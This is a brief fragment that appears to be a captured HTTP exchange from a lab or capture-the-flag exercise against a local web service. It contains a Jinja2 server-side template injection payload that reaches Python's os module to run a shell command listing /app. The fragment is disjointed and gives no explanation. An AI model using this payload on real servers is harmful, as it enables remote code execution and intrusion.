 GET http://127.0.0.1:8899/v2/users?file=user&id= HTTP/1.1
Host: 127.0.0.1:8899
User-Agent: python-requests/2.31.0
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
HTTP/1.1 200 OK
{{lipsum.__globals__['os'].popen('ls /app').read()}}
^C